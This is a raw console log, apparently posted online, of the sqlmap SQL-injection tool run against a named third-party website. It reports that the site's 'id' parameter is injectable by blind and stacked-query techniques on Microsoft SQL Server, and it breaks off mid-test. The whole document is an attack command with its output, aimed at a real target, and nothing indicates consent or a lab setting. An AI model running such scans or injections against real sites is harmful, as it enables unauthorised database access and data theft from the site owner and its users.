 [root@Hacker~]# Sqlmap Sqlmap -u "http://www.yce.tw/index-message.aspx?id=94" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
[*] starting at 05:00:51
[05:00:51] [INFO] testing connection to the target URL
[05:00:51] [INFO] testing if the target URL is stable. This can take a couple of seconds
[05:00:52] [INFO] target URL is stable
[05:00:52] [INFO] testing if GET parameter 'id' is dynamic
[05:00:53] [INFO] confirming that GET parameter 'id' is dynamic
[05:00:53] [INFO] GET parameter 'id' is dynamic
[05:00:53] [WARNING] reflective value(s) found and filtering out
[05:00:54] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[05:00:54] [INFO] testing for SQL injection on GET parameter 'id'
[05:00:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:00:55] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[05:00:57] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1)? [Y/n] y
[05:01:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[05:01:01] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:01:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[05:01:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:01:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:01:02] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause'
[05:01:03] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[05:01:03] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[05:01:03] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[05:01:04] [INFO] testing 'MySQL inline queries'
[05:01:04] [INFO] testing 'PostgreSQL inline queries'
[05:01:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[05:01:04] [INFO] testing 'Oracle inline queries'
[05:01:05] [INFO] testing 'SQLite inline queries'
[05:01:05] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[05:01:05] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[05:01:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[05:01:16] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase stacked queries' injectable
[05:01:16] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'